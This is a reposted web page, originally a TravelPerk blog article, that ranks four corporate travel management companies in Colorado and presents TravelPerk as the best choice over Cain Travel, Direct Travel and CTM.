https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-1536x1018.jpg 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-2048x1357.jpg 2048w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-1140x755.jpg 1140w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado&url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F&title=The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg&description=The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1052_2_697becdaf1cd9   " data-unique="jnews_module_1052_2_697becdaf1cd9"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Airport_Security_Protocols_Maintaining_Traveler_Confidence" >Airport Security Protocols Maintaining Traveler Confidence</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#The_Best_Places_In_India_To_See_Snow_leopards_In_National_Parks" >The Best Places In India To See Snow leopards In National Parks.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Is_it_Safe_to_Travel_to_Mexico" >Is it Safe to Travel to Mexico?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#4_Benefits_of_using_a_travel_management_company" >4 Benefits of using a travel management company </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Features_to_look_for_when_choosing_a_travel_management_company" >Features to look for when choosing a travel management company</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Inventory_size" >Inventory size</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Flexible_booking_and_cancellation_options" >Flexible booking and cancellation options</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Fantastic_customer_support" >Fantastic customer support</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Control_your_costs_with_expense_management_solutions" >Control your costs with expense management solutions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Reporting_and_analytics_dashboards" >Reporting and analytics dashboards</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Compliance_and_approval_integrations" >Compliance and approval integrations</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#The_4_best_corporate_travel_management_companies_in_Colorado" >The 4 best corporate travel management companies in Colorado</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#1_TravelPerk" >1. TravelPerk</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#See_how_TravelPerk_makes_business_travel_stress_free" >See how TravelPerk makes business travel stress free</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#2_Cain_Travel" >2. Cain Travel </a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Choose_a_trusted_travel_management_company_in_Colorado" >Choose a trusted travel management company in Colorado</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Airport_Security_Protocols_Maintaining_Traveler_Confidence"></span> <a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/">Airport Security Protocols Maintaining Traveler Confidence</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="The_Best_Places_In_India_To_See_Snow_leopards_In_National_Parks"></span> <a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/">The Best Places In India To See Snow leopards In National Parks.</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Is_it_Safe_to_Travel_to_Mexico"></span> <a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/">Is it Safe to Travel to Mexico?</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>In between getting the best prices, ensuring policy compliance, tracking all expenses, managing travel risks, and meeting your sustainability targets, your business travel planning can quickly get out of hand. </p><p>So, what’s the best solution? Travel management companies, that’s what.</p><p>A corporate travel management company (TMC) saves you the struggle of juggling travel plans and policies, and streamlines your travel program. We’ve put together a list of the <strong>top four TMCs operating in Colorado</strong> and a complete guide that covers:</p><ul><li>The benefits of using a travel management company </li><li>Top features to look for when choosing a travel management company</li><li>The four best corporate travel management companies in Colorado</li></ul><h2 id="h-4-benefits-of-using-a-travel-management-company"><span class="ez-toc-section" id="4_Benefits_of_using_a_travel_management_company"></span>4 Benefits of using a travel management company <span class="ez-toc-section-end"></span></h2><p>Whether you’re building an up-and-coming startup or working at a large-scale enterprise, a TMC can optimize your travel program in a number of ways. Let’s take a look.</p><ul><li><strong>TMCs simplify the booking process from start to finish</strong>: use online booking tools to quickly and easily find the right flights, hotels, train tickets, and more for your traveling employees.</li><li><strong>TMCs facilitate quick post-travel reporting</strong>: get access to reporting tools that help you create and share comprehensive travel reports that help inform future corporate travel.</li><li><strong>TMCs save you money</strong>: whether it’s discounted flights or improved expense management—TMCs can help you take complete control of your travel budget.</li><li><strong>TMCs should ensure policy compliance</strong>: you should be able to add your corporate travel policy to ensure your traveling employees never go over budget when traveling for work. </li></ul><p>Put simply, a business travel company can streamline the booking process, ensure comprehensive travel reporting, and save on your travel budget.</p><h2 id="h-features-to-look-for-when-choosing-a-travel-management-company"><span class="ez-toc-section" id="Features_to_look_for_when_choosing_a_travel_management_company"></span>Features to look for when choosing a travel management company<span class="ez-toc-section-end"></span></h2><p>Traditionally, travel management has meant sitting down with a travel agent in a brick-and-mortar agency. It requires constant back-and-forth over details, complex plans and documentation, and a lack of transparency that leaves travel managers questioning if they’ve found the best deal.</p><p>Travel management has evolved—travel managers can now quickly and easily find the best deals without leaving their desks. The biggest difficulty now is finding the best TMC for your organization.</p><p><strong>Let&#8217;s break down six essential features to look for in a TMC:</strong></p><h3 id="h-inventory-size"><span class="ez-toc-section" id="Inventory_size"></span><strong>Inventory size</strong><span class="ez-toc-section-end"></span></h3><p>You want a travel management company that offers a massive inventory of flights, trains, car rentals, and accommodations. You need enough options to compare and choose from for your selected dates and destinations—including low-budget options. </p><h3 id="h-flexible-booking-and-cancellation-options"><span class="ez-toc-section" id="Flexible_booking_and_cancellation_options"></span><strong>Flexible booking and cancellation options</strong><span class="ez-toc-section-end"></span></h3><p>You might have to make last-minute changes to your business trips—your travel agency should offer the flexibility to accommodate these changes and modify or cancel bookings at any time. </p><h3 id="h-fantastic-customer-support"><span class="ez-toc-section" id="Fantastic_customer_support"></span><strong>Fantastic customer support</strong><span class="ez-toc-section-end"></span></h3><p>Employees might need help before or during a trip. Your TMC should provide easily accessible, 24/7 assistance to answer queries and address concerns throughout the trip. It’s essential for ensuring your employees are safe on their travels, and never left stranded without anyone to call. </p><h3 id="h-control-your-costs-with-expense-management-solutions"><span class="ez-toc-section" id="Control_your_costs_with_expense_management_solutions"></span><strong>Control your costs with expense management solutions</strong><span class="ez-toc-section-end"></span></h3><p>Getting complete control over spending is essential for successful corporate travel management. You need a solution that can comply with your travel policy, limit traveler spending, and find the best deals around. </p><h3 id="h-reporting-and-analytics-dashboards"><span class="ez-toc-section" id="Reporting_and_analytics_dashboards"></span><strong>Reporting and analytics dashboards</strong><span class="ez-toc-section-end"></span></h3><p>Comprehensive reports for every trip can give you better visibility into your expenses and taxes. You can use this data to closely study your travel patterns and make better decisions in the future. </p><h3 id="h-compliance-and-approval-integrations"><span class="ez-toc-section" id="Compliance_and_approval_integrations"></span><strong>Compliance and approval integrations</strong><span class="ez-toc-section-end"></span></h3><p>Your chosen travel management company should also help you create customized workflows to review and approve/reject reservations in line with your travel policy. It’s a non-negotiable feature to improve compliance rates and ensure you’re sticking to your travel budget. </p><h2 id="h-the-4-best-corporate-travel-management-companies-in-colorado"><span class="ez-toc-section" id="The_4_best_corporate_travel_management_companies_in_Colorado"></span>The 4 best corporate travel management companies in Colorado<span class="ez-toc-section-end"></span></h2><p>Now that you know what you&#8217;re looking for, let&#8217;s look at some of the top options for business travel management for companies based in Colorado. We&#8217;ve put together the four best corporate travel management companies to narrow your choices and help you find the right one for your business. </p><h3 id="h-1-travelperk"><span class="ez-toc-section" id="1_TravelPerk"></span>1. <strong>TravelPerk</strong><span class="ez-toc-section-end"></span></h3><p>TravelPerk is an all-in-one corporate travel management solution taking corporate travel management to the next level. Designed to give travel managers and employees a better overview of their business trips, TravelPerk simplifies the booking process with a centralized invoicing platform, ample integrations with third-party tools, and flexible travel options—plus many more. </p><p><strong>Here are some of TravelPerk’s best features for all your corporate travel needs:</strong></p><ul><li><strong>Industry-leading travel inventory</strong>: Get unparalleled access to flights, accommodation, rail travel, car rental, and even Airbnbs to ensure you find the best options for your business.</li><li>Flexible bookings with FlexiPerk: Cancel flights up to two hours before departure and get a guaranteed refund of 80% of the travel cost with FlexiPerk. </li><li>Hit sustainability goals with GreenPerk: Meet your carbon control targets with the GreenPerk carbon offsetting program.</li><li>Travel policy compliance &amp; approval workflows: Keep travel spending within your budget by adding travel policy compliance to your platform and setting up approval workflows in under two minutes. </li><li><strong>Efficient risk management with TravelCare</strong>: Stay on top of potential risks and prioritize employee safety with TravelCare. </li><li><strong>24/7 customer care support</strong>: Ensure your employees are safe and connected when traveling for business with TravelPerk’s best-in-class travel assistance team operating at a 15-second response time.</li></ul><p>Plus, TravelPerk doesn’t just handle corporate travel—it can also help you organize national and international events. Whether you need to manage attendees, book venues, or schedule meetings, you can do it all with TravelPerk.</p><p>TravelPerk optimizes your corporate travel program and eliminates the headache of working with multiple travel agents. It&#8217;s a one-stop shop for managing your business travel itineraries without worrying about policy compliance, traveler safety, and travel reporting.</p><h3 class="form-title"><span class="ez-toc-section" id="See_how_TravelPerk_makes_business_travel_stress_free"></span>See how TravelPerk makes business travel stress free<span class="ez-toc-section-end"></span></h3><h3 id="h-2-cain-travel"><span class="ez-toc-section" id="2_Cain_Travel"></span>2. <strong>Cain Travel </strong><span class="ez-toc-section-end"></span></h3><p>Cain Travel is a boutique travel agency based out of Boulder, Colorado. As one of the biggest independent travel management companies in North America, Cain Travel can primarily help you streamline expense management, make and monitor travel bookings, and enforce your travel policy. </p><p><strong>Cain Travel is best known for:</strong></p><ul><li><strong>Customized online booking tool</strong>: Use a travel booking tool—SAP Concur or Etta—customized to your travel policy and budget. </li><li><strong>Stay within budget</strong>: Increase savings and prevent wasteful expenses with cost-control solutions and negotiated prices for all inventory. </li><li><strong>Effectively implement your policy</strong>: Set up approvals for different aspects of the booking process and prevent all out-of-policy reservations. </li><li><strong>High-touch service</strong>: Contact the 24/7 support for any assistance and receive personalized guidance from travel experts with 17+ years of industry experience. </li><li><strong>Deliver duty of care</strong>: Give employees complete visibility into their itineraries and minimize travel risk with easy access to help. </li></ul><p>For all these features, Cain Travel also has a few critical shortcomings—primarily their booking engine. Powered by Concur, the booking engine is clunky and doesn’t have the best inventory. Besides, you can’t track expenses in real-time or offset the carbon emissions of your trip—unlike with TravelPerk. </p><ol start="3" id="h-3-direct-travel"><li><strong>Direct Travel </strong></li></ol><p>Direct Travel is a business travel management company with multiple offices in the USA and Canada. Headquartered in Denver, the company offers wide-ranging travel services to meet your needs—from advisory and planning to expense management and analytics. </p><p><strong>Here’s what sets Direct Travel offers to organizations:</strong></p><ul><li><strong>End-to-end program management</strong>: Work with seasoned account managers to consistently plan, evaluate, and enhance your travel program. </li><li><strong>Data-driven savings</strong>: Get critical data in real-time to make bookings at the best airfares and prices; track your expenses through extensive reporting. </li><li><strong>Improved traveler experience</strong>: Access the Direct2U mobile app or the web travel portal to be on top of your itinerary at all times and enjoy 24/7 customer support. </li><li><strong>International travel services</strong>: Plan trips worldwide with global travel management solutions, supplier data, spend analysis, and more. </li><li><strong>Ease of managing travel risk</strong>: Get real-time travel alerts about any dangers and communicate with your travelers anywhere in the world. </li></ul><p>While Direct Travel is a trusted corporate travel agency in Colorado, they rely on third-party booking tools to make all reservations. This means you don’t get complete control over the planning process—which is a given with TravelPerk’s centralized booking tool. </p><p>Besides, they also lack some of TravelPerk’s advanced features, like flexible bookings and cancellations, carbon offsetting, and events management. </p><ol start="4" id="h-4-ctm"><li><strong>CTM </strong></li></ol><p>Corporate Travel Management (CTM) is a global travel management company offering all-inclusive travel management solutions for businesses of different sizes. Its booking technology enables travel managers and employees to make travel arrangements online.</p><p><strong>Let&#8217;s look at a few features that make CTM a leading name in business travel management:</strong></p><ul><li><strong>Hassle-free travel app</strong>: Book, modify, and manage your travels on the go with CTM&#8217;s travel app on your smartphone. </li><li><strong>Strategic budget control</strong>: Enjoy CTM’s global buying power to get competitive fares and benchmark your employees’ spending for maximum savings. </li><li><strong>Powerful business intelligence</strong>: Access a customized dashboard and work with a dedicated account manager to review and optimize your travel policy. </li><li><strong>Increase compliance</strong>: Use the CTM Portal to plan, approve, and track your bookings; it offers fully-integrated travel management solutions.</li><li><strong>Industry-specific solutions</strong>: Choose from multiple options for specific industries, like sports, university, government, small business, and more. </li></ul><p>Despite being a global corporate travel management company, CTM doesn&#8217;t match TravelPerk&#8217;s intuitive functionality or industry-leading inventory. It doesn&#8217;t offer flexible bookings or the guarantee of 100% compliance. CTM also charges a subscription fee, while with TravelPerk, you pay only when you travel. </p><h2 id="h-choose-a-trusted-travel-management-company-in-colorado"><span class="ez-toc-section" id="Choose_a_trusted_travel_management_company_in_Colorado"></span><strong>Choose a trusted travel management company in Colorado</strong><span class="ez-toc-section-end"></span></h2><p>Finding a trusted and all-inclusive travel management partner for your business can be tricky. Thankfully, we’ve made it easier for you by rounding up these four best TMCs for Colorado-based companies. </p><p>There&#8217;s a clear winner among these four: TravelPerk, the end-to-end corporate travel management platform with a sleek interface, best-in-class inventory, and corporate travel-specific features that hundreds of happy customers agree with on <a target="_blank" href="https://www.capterra.com/p/245849/TravelPerk/#reviews" rel="noopener">Capterra</a> and <a target="_blank" href="https://www.g2.com/products/travelperk/reviews#reviews" rel="noopener">G2</a>.</p><p>Try TravelPerk today and get complete control over your corporate travel—both before and after take-off.</p><p>Source by <a href="https://www.travelperk.com/blog/best-corporate-travel-management-companies-colorado/" target="_blank" rel="noopener">www.travelperk.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado&url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F&title=The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1052%2Fthe-4-best-corporate-travel-management-companies-in-colorado%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg&description=The%204%20Best%20Corporate%20Travel%20Management%20Companies%20in%20Colorado" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1052_4_697becdb0968a   " data-unique="jnews_module_1052_4_697becdb0968a"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/" aria-label="Read article: Airport Security Protocols Maintaining Traveler Confidence"><div class="thumbnail-container animate-lazy  size-715 "><img width="334" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Airport Security Protocols Maintaining Traveler Confidence" decoding="async" data-src="https://chicagodigitalpost.com/wp-content/uploads/2023/08/Airport-Security-Protocols-Maintaining-Traveler-Confidence-334x250.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/">Airport Security Protocols Maintaining Traveler Confidence</a></h3><div class="jeg_post_excerpt"><p>Airport security plays an essential role in ensuring the safety and well-being of travelers. As airports serve as key transportation hubs, it is crucial to implement effective security...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/"><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/" aria-label="Read article: The Best Places In India To See Snow leopards In National Parks."><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Places In India To See Snow leopards In National Parks." decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/">The Best Places In India To See Snow leopards In National Parks.</a></h3><div class="jeg_post_excerpt"><p>Snow leopards live in India in the western and eastern parts of the Himalayas, which are mountainous. Most of them live in the states of Jammu and Kashmir,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/"><i class="fa fa-clock-o"></i> November 30, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/" aria-label="Read article: Is it Safe to Travel to Mexico?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Is it Safe to Travel to Mexico?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/">Is it Safe to Travel to Mexico?</a></h3><div class="jeg_post_excerpt"><p>If you’re looking for a sunny, warm destination to travel to, consider Mexico. But, is it safe to travel to Mexico? With its beautiful beaches and vibrant culture,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4277/top-4-business-travel-management-companies-in-glasgow/" aria-label="Read article: Top 4 business travel management companies in Glasgow"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 4 business travel management companies in Glasgow" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-4-business-travel-management-companies-in-Glasgow-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-4-business-travel-management-companies-in-Glasgow-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-4-business-travel-management-companies-in-Glasgow-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4277/top-4-business-travel-management-companies-in-glasgow/">Top 4 business travel management companies in Glasgow</a></h3><div class="jeg_post_excerpt"><p>As a travel manager, you'll agree that managing corporate travel can be overwhelming. The list seems endless, from planning to getting stakeholders' approvals to staying within your company's...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a 